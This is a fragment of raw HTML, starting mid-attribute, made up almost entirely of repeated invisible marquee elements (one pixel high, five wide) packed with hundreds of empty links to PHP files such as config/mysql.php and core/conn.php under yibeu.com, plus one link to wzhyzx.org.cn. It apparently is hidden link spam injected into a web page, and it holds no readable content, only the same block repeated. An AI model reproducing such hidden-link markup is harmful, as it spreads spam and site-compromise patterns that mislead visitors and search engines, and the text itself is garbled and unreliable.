href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a 